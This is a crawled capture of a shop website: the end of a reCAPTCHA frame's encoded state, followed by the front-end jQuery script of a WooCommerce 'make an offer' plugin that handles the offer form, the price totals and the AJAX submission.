sO0VzbDgDrDtD57BBM6OcKiwoFvUcKLwpdxwq5Dw5/CoHl3wqBxBUHCkMKrKcObHQHDvwpvLWDDjkfCnMOIQMORDxgLdnvDvcOtw5PDoTzDhR0fwqPCmR/DlsOOwrTDpcOVS8OXw6jDt8KvQC4NP8Kbw7DDkm9QwqzDm23DrcKbKn7Dp3FAUW0Qw43CsUnCqMKRwprCkE4twpQrw7NJwqcaUH/Djy/Dp8Kvw5vDv8KJfcO5SWpMOgbDucKzGgvDg30Wwq3Cgltgw7RqOHR9WABywqXCrsKhfBMIwo7CnSJ1w5AGwr3CjcOcfx/[base64]/[base64]/CjcKcw57DpsK/K07CqcOsX8OOwqRCwqzCqsKfwofDvMOudBjCukPCjcKiw7o6wobCkMKlYwJPVy5Ow6zCuBFiDxLDnlNMwpXDtsOjw4QZCMOKw55bwpN/[base64]/Dljl2bz0dacKdTAYxHSTDlMKuZn0EYsKaE8Khwoccw6xDeMKmfG0Ww7LCtsO/KRfCqMOLDcKdwrZIwqIxfwNGwojCtwzDmRpkw7BGw6kgdcOUwphMYzrCn8KGP2Qzw5zDsMKKw53Dk8OLwovDt1PDhkzCv1PDr2nDjMKseEvCnG4uJMOqw5sww5zDhlzDmcOcZmHDnWfDqcOrQMKoOMOYw57CmQV9w5Ukwr1HVcKcwpVSw6zDgmvDnMKuHm/CsiIVZ8OQGkPDgxIONU1fG8KSwrHCocOsw6t+NGnCrcKoVzdVw5MED3TDm2rCh8K/aMK1XsOBW8K8w7vCswTDrk3CncKqw6ZLw7BAI8KxwozCtxnDnmLCvU/CoWHDjC3CuGrDsCJrfm/[base64]/[base64]/CnWHCpSEwwrJ6RCDCvcK1w67DjTwVXgsSwqJqwqBYwrs5ZmrDlxvDmQYww7VjwqM4wpd3w6/[base64]/DsMKrwrXCocOkw6vCpMOyBsOzwobCgizCo8KWwo4CfcKuI1h6wr/CscO0w5TCnSHDm0dTw5PDlno3w59ew4XCs8OhPw/CscOPw7pawonCg1IGRhLCi23Dt8Klw77CpcK5EMKrw7p0EsOBw4HClMOUZinDimvCn0d4wrLChCnClMKgXTdvY2vCj8OZSsKWYx7CgADCgcOqwoEhwrbCowHDmkh3w7PDhmrCuHLDpsO3S8K3wqTDmVgaAF7Dh2czKMOhR8KTdHcsL2fDjQk3NFvDiR8Aw71Wwq/[base64]/NMOjwrAVEcKmC8KLw65zacOuw6TDr8K7REYowqh9DMORw5ZHw4knwo7DujbCpF3CpsK8wq7CgsKwwrTCinjClMKTw5LDr8OoZ8OKVEJfP0RYaXrDpH4Pw53CjUTDusOhKwctZsKtUVfCpzfDkzrDs8OHPsOaakfCs8OsY3jDnMKAAcKKdRrCoWLDul/DpT15L8KbwoEiwrvCq8Kvw7vDnwnChUM1TiBdHlZ2acOxJ093w6DDnMK1N3wAQMO3cTkdwrbCscOxw79OwpfDk2zCqH/CvsKjPz7ClnoAOlB/Hwovw5UCw4/CsFDCp8O2wpnCh1AKwrnCnUAKw6vCtyo4fj/Ct3vDjMK4w7Uxw6LDqsOnw6PDuMKKw6x4SnAWIMK/[base64]/Dmz7CkwXDnW0aUg7CmcOyw4HDhcOcCQzDtErDhCbCvCnDjsKBQMK8V8KvwoAVFcOdw51/aMKWwrM/dMOiw7FuYitNcmLChcO0EhjCqBrDp3HDuibDv0RfBcKhTDE+w5rDj8K/w4lewpdTLcO8RwDDhCDCk8KKw4BjX1XDicOBwqkcMsORwpHCt8K7SMOSw4/CvQwxwprDp2xRBMO2wq7Ct8OWB8KVFMOPw6pQf8OHw7xGYMOuwp/DiTrCucKuOFzCmMKRZMOiYMKdw5rCpsO5USLDpcO+wrvCqcOEV8KzwqrDoMKfw653wo0YUxscwptVRkcpQyHDh13CnMO+GMOZXsKJw4oJJsO/EsKcw6I3wqLCjsKWw7/DqEjDj8OpWMOuSClMazHCpsOKAsOkwr/DjsKYwqRdw5zDnxYDKE3CtygxAXwsPks5w5w+H8OdwqZrEiTCvwnCkcOtwoxRwpRAE8KlE1XDiCctSMKwUgF+w7bCr8OSR8OLXnd0w5lwTFPCgcOJRCjChTpqwpzCiMKPw7QIw7bDrsK/TMOUQFvDl2vCrcOsw5PCjXsQwqzDvsOWw5nDjBh7wrBqw5x2WcKABMOzwp/DpkEWw5I7wpHCtgt0w5zDg8KqeC3Do8OzGMOPHAMTIFDDjBJuwqbDmcOAX8OPwrrCqsOSCkYow5tCw7k0eMOhNcKMGzQIC8OnSHUSw5oLEMOOwp3Cl3Q4e8KIeMOvJcKBw5Q8wqw+wpfDqMO9w53CqgkrQi/Cn8Ozw4U0w50gADvDuELDqMOZJi3DicK/wo/CgcKWw7DCthAvGks1w4wdwpDDhcK5w48tGsOfwpLDoi11wozCu2TDqyfDucK8w5czwpgaeGctwqs0KsKVwrNxUmvCiUrCrTV2wpIcwrNZB2/DmB/[base64]/DqcOgV8KYZxHCv8Oaw6bClwLCvsKmNkQPw51ObgfCtmgZwoteJMKRwoljAsKhXjvDiF1FwqIUw4fDi3lFwrFRJMOcDnXCoC/[base64]/CnMOHwq7Cm8KMVsOqIl4OKMKiKnbDiMOUw5c3ZDdMF3XDh8Kvw5jDnjUew5tCw61SUSvCjMOxw7zCo8KQwodnEsKIwo7DoGjDoMKxOx4UwrzDiHEHPsKswrBOw48WTMOYfENTHhZnwog+wo7DpgNWw7LCvcK+ED/Do8Kuw4LDtcObwoPCvcKtwqZswoRvw6bDqG0Cw7HDhFUuw7/DlMKnwrNOw4vClxIBwrzCiX3CtMKLwpRPw6ohQcKxIS98wrrDqyLCu3nDl3LDpHbCh8K8KX96w60Fw5/CqRTCj8O6w7sdwpU6LMK+w47DosK6w7HDvCUqwrjCt8OQDgVGwoXDqxkPN1pZwoXCimojTXPCi3vDgUjDmMOlw7TCl0/[base64]/DgTLChcOXw6vDmzTDmCMBchfDjHZIw7czwrIcwojCjADDiC7DvsKLCcOtwqRWw7/Ds8Kdw4TCpUoAb8KXHcKvw77CnsOROhhkBUPClVYowp/DoUF0w4LCpWzClFdMwpkTVkXCmcOawqQ2w6DDjFY6OcKvG8OUFcKgVF4HEcO0Y8Omw41vQh/DvmXCm8KnG3NHChJkwoBZAcKQw6F/w6bCs2tjw7TDq3DDksOow6DCvAXDmhHCkCk7wrTCsCo8ZMKJOAfCsmHDqMOfw4VmDi1cwpZMYcOAL8KjF2JWEB3CkiTDmMKYBcK/KMKMQWPCrMKHb8OBKG7DjwXCgcK2EsONw6vDvmlSFRg/wobCj8O6w6fDt8OVw4TCnMOleX5fwr7Dh1/DjcOpwqx1S2XCkMOsTz85wr3DssKjw6UVw77CqG84w5IIwppHaETDjCcDw6jDgsOiCsKmw61/NAt1MzHDqMOZNlvCscO9NFFBwp7CqXgVw5DDpsO1D8Odw7rCq8O6cWAoJsOKwrs1RcOAZ1g4P8O/w7jCi8Oyw6DCrcKjKMKfwpksLMKzwpLClw/[base64]/CMOGwqfDoCMZXcKHwrR2wqgHw4LDh8O8woNaHsO8VsKgwo7CijzCiF/CjidfRiV9KHPCmMKJRMOJHUJgF1fCjg97FgUxwrkjLGnCtnIJEQfCr3JQwr11wohQOMOIfcO+wpLDu8OracK4w6N5MhIGa8K/w6bDt8OgwoRew5Jlw7jDrMKtAcOGwrgGR8KIwpIZw6/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yQTEjORO2H1KSME/Bz5aSdoGOpu/PJRcYkbggUc7sDM\\u003d\x22,0,0,null,1,1768989618596,0,0,[142,227,133],null,[67,251],\x22RC-fzWUdCQSz_4STQ\x22,null,null,null,null,null,\x220dAFcWeA7UhuZBKHy6eZW-z6AXQKHl8tCmsfzAd5hvbBDRT5BlgMxWChrl8OAkaMQt7w2wmbssfV2CQgTbL1W0g944UXMlirBaSg\x22,1769072418608]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4
body_size: 3290
content:
(function ( $ ) {
	"use strict";
	$(function () { 
		// Public-facing JavaScript
				
		$(document).ready(function(){
			
			 $('.variations_form').on('change', '.variations select', function() {
				 
				 $(".customMakeAnOfferButton").removeClass('displayNone');
				 var variation_id = $('.variation_id').val();
				// alert($('.variation_id').val());
				 $('#offer-variation_id').val(variation_id);
				// You can add more custom actions here
			});
					
			
            var get = [];
            location.search.replace('?', '').split('&').forEach(function (val) {
                var split = val.split("=", 2);
                get[split[0]] = split[1];
            });

            if(get["aewcobtn"] && !( $("div.woocommerce-message").length > 0 ) ){
                if( !$(".woocommerce-error:first").hasClass('aeofwc-woocommerce-error') )
                {
                    // do nothing
                }
                else
                {
                    angelleyeOpenMakeOfferForm();
                }
            }

            var makeOfferBtnPosition = $('#offers-for-woocommerce-add-to-cart-wrap').attr('data-ofwc-position');
            if(makeOfferBtnPosition !== '' && makeOfferBtnPosition !== 'default')
            {
                var makeOfferBtnhtml = $('.single_variation_wrap_angelleye.ofwc_offer_tab_form_wrap').html();

                // after price
                if(makeOfferBtnPosition == 'after_price') {
                    $('.product .summary .price:first').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // after product tabs
                if(makeOfferBtnPosition == 'after_tabs') {
                    $('.product .woocommerce-tabs').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // before add to cart (after single_variation)
                if(makeOfferBtnPosition == 'before_add') {
                    $('#offers-for-woocommerce-add-to-cart-wrap div:first').before("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>" + makeOfferBtnhtml + "");
                }
            }

            $(".offers-for-woocommerce-make-offer-button-single-product").click(function(){
                angelleyeOpenMakeOfferForm();
            });

            $("#lightbox_custom_ofwc_offer_form_close_btn, #aeofwc-close-lightbox-link").on('click', function()
            {
                $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                $("#lightbox_custom_ofwc_offer_form").hide();
                $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
            });

            $('#woocommerce-make-offer-form-quantity').autoNumeric('init',
                {
                    vMin: '0',
                    mDec: '0',
                    lZero: 'deny',
                    aForm: false
                }
            );

            $('#woocommerce-make-offer-form-price-each').autoNumeric('init',
                {
                    mDec: '2',
                    aSign: '',
                    //wEmpty: 'sign',
                    lZero: 'allow',
                    aForm: false
                }
            );

            var offerSubmitBtnDefaultVal = $('#woocommerce-make-offer-form').find( ':submit' ).attr('data-orig-val');
            if( offerSubmitBtnDefaultVal == '')
                offerSubmitBtnDefaultVal = 'Submit Offer';
            $('#woocommerce-make-offer-form').find( ':submit' ).attr('value', offerSubmitBtnDefaultVal);
            $('#woocommerce-make-offer-form').find( ':submit' ).removeAttr( 'disabled','disabled' );

            (function($){
                $.fn.money_field = function(opts) {
                    var defaults = { width: null, symbol: 'dddd' };
                    var opts = $.extend(defaults, opts);
                    return this.each(function() {
                        if(opts.width)
                            $(this).css('width', opts.width + 'px');
                        $(this).wrap("<div class='angelleye-input-group'>").before("<span class='angelleye-input-group-addon'>" + opts.symbol + "</span>");
                    });
                };
            })(jQuery);

            // Submit offer form
            $('#woocommerce-make-offer-form').submit(function()
            {
                $('.tab_custom_ofwc_offer_tab_alt_message_2').hide();

                var offerCheckMinValuesPassed = true;

                if($('#woocommerce-make-offer-form-price-each').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('update',
                        {
                            mDec: '2',
                            aSign: '',
                            //wEmpty: 'sign',
                            lZero: 'allow',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if($('#woocommerce-make-offer-form-quantity').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('update',
                        {
                            vMin: '0',
                            mDec: '0',
                            lZero: 'deny',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if( offerCheckMinValuesPassed === false )
                {
                    return false;
                }

                var parentOfferId = $("input[name='parent_offer_id']").val();
                var parentOfferUid = $("input[name='parent_offer_uid']").val();

                var offerProductId = '';
                var offerVariationId = '';
                var offerProductId = $("input[name='offer-add-to-cart']").val();
                var offerVariationId = $("input[name='offer-variation_id']").val();
				//alert(offerVariationId);
				/*if(offerVariationId == ''){
					alert('It is veriable product please select veration first');
					
				} */
				 var gRecaptchaResponse = $("#g-recaptcha-response").val();
				// alert(gRecaptchaResponse);
                var offerName = $("input[name='offer_name']").val();
                var offerEmail = $("input[name='offer_email']").val();
                var offerPhone = $("input[name='offer_phone']").val();
                var offerCompanyName = $("input[name='offer_company_name']").val();

                var offerNotes = $("#angelleye-offer-notes").val();

                var offerQuantity = $("input[name='offer_quantity']").autoNumeric('get');
                var offerPriceEach = $("input[name='offer_price_each']").autoNumeric('get');

                var offerForm = $('#woocommerce-make-offer-form');

                if(offerProductId != '')
                {
                    // disable submit button
                    $( offerForm ).find( ':submit' ).attr( 'disabled','disabled' );

                    // hide error divs
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_custom').hide();

                    // show loader image
                    $('#offer-submit-loader').show();

                    var formData = {};
                    formData['offer_name'] = offerName;
                    formData['offer_email'] = offerEmail;
                    formData['offer_phone'] = offerPhone;
                    formData['offer_company_name'] = offerCompanyName;
                    formData['offer_quantity'] = offerQuantity;
                    formData['offer_price_each'] = offerPriceEach;
                    formData['offer_product_id'] = offerProductId;
                    formData['offer_variation_id'] = offerVariationId;
                    formData['parent_offer_id'] = parentOfferId;
                    formData['parent_offer_uid'] = parentOfferUid;
                    formData['offer_notes'] = offerNotes;
                    formData['gRecaptchaResponse'] = gRecaptchaResponse;

                    // ajax submit offer
                    var ajaxtarget = '?woocommerceoffer_post=1';

                    // abort any pending request
                    if (request) {
                        request.abort();
                    }

                    // fire off the request
                    var request = $.ajax({
                        url: ajaxtarget,
                        type: "post",
                        data: formData
                    });

                    // callback handler that will be called on success
                    request.done(function (response, textStatus, jqXHR){
                        if(request.statusText == 'success'){

                            var myObject = JSON.parse(request.responseText);

                            var responseStatus = myObject['statusmsg'];
                            var responseStatusDetail = myObject['statusmsgDetail'];

                            if(responseStatus == 'failed')
                            {
                                //console.log('failed');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-custom')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-spam')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                            }
                            else
                            {
                                // SUCCESS
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                                $('#tab_custom_ofwc_offer_tab_alt_message_success').slideToggle('fast');
                            }

                        } else {
                            //console.log('error received');
                            //alert('Timeout has likely occured, please refresh this page to reinstate your session');
                            // Hide loader image
                            $('#offer-submit-loader').hide();
                            $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                            $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                        }
                    });

                    // callback handler that will be called on failure
                    request.fail(function (jqXHR, textStatus, errorThrown){
                        // log the error to the console
                        // Hide loader image
                        $('#offer-submit-loader').hide();
                        $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                    });
                }
                else
                {
                    // Hide loader image
                    $('#offer-submit-loader').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                }
                return false;
            });
			
			
			// offer quantity input keyup
		$('#woocommerce-make-offer-form-quantity').keyup(function() {  
			updateTotal();
		});
		
		// offer price each input keyup
		$('#woocommerce-make-offer-form-price-each').keyup(function() {  
			updateTotal();
		});

	
			
			

        });
		
			// Update totals
		 function updateTotal() {   //alert('sad');
			var input1 = $('#woocommerce-make-offer-form-quantity').autoNumeric('get');
			var input2 = $('#woocommerce-make-offer-form-price-each').autoNumeric('get');
			if (isNaN(input1) || isNaN(input2)) {
				$('#woocommerce-make-offer-form-total').val('');
			} else {
				var theTotal = (input1 * input2);
                var currencySymbol = $('#woocommerce-make-offer-form-total').attr('data-currency-symbol');
                if(!currencySymbol) {
                    currencySymbol = '$';
                }
				$('#woocommerce-make-offer-form-total').val(parseFloat(theTotal, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString());
			}
		};
			

        function angelleyeOpenMakeOfferForm(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                if( $("#lightbox_custom_ofwc_offer_form").hasClass('active') )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $("#lightbox_custom_ofwc_offer_form").addClass('active');
                    $("#lightbox_custom_ofwc_offer_form").show();
                    $("#lightbox_custom_ofwc_offer_form_close_btn").show();
                }

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }
            }
            else
            {
                $(".woocommerce-tabs .tabs li").removeClass("active");
                $(".woocommerce-tabs .tabs li.tab_custom_ofwc_offer_tab").addClass("active");
                $(".woocommerce-tabs div.panel").css("display", "none");
                $(".woocommerce-tabs div#tab-tab_custom_ofwc_offer").css("display", "block");

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }

                var targetTab = $(".tab_custom_ofwc_offer_tab");
                $('html, body').animate({
                    scrollTop: $(targetTab).offset().top - '100'
                }, 'fast');
            }

            return false;
        }

        $(window).load(function(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                $("#aeofwc-close-lightbox-link").css('display','block');
            }
        });

		$(window).load(function(){
			var variantDisplay = $('.single_variation_wrap').css('display');
			if($('body.woocommerce.single-product #content div.product').hasClass('product-type-variable') && variantDisplay != 'block')
			{
                if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $('#tab_custom_ofwc_offer_tab_inner').hide();
                }
                $('#tab_custom_ofwc_offer_tab_alt_message').show();
			}
		});
		$(window).load(function(){
			var datFunction = function () {
				$('.variations select').change(function() {
					
					$('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
					$('#tab_custom_ofwc_offer_tab_alt_message_success').hide();
					$('#tab_custom_ofwc_offer_tab_inner fieldset').show();
					
					var selectedVariantOption = $('.variations select').val();
					//var variantDisplay = $('.single_variation_wrap.ofwc_offer_tab_form_wrap').css('display');
					
					// Toggle form based on visibility
					if(selectedVariantOption == '')
					{
						$('#tab_custom_ofwc_offer_tab_inner').hide();
						$('#tab_custom_ofwc_offer_tab_alt_message').show();
					}
					else
					{
						$('#tab_custom_ofwc_offer_tab_inner').show();
						$('#tab_custom_ofwc_offer_tab_alt_message').hide();				
					}
				});
			}();
			datFunction;
		});

		

        /**
         * Adds bn code for PayPal Standard
         * @since   0.1.0
         */
        var CheckPayPalStdBn = function () {
            if ($('input[name="business"]').length > 0) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_PHPClass");

                }
                else {
                    $('input[name="business"]').after("<input type='hidden' name='bn' value='AngellEYE_PHPClass' />");
                }
            }
        };

        // Check for PayPal Standard bn
        CheckPayPalStdBn();

    });
}(jQuery));
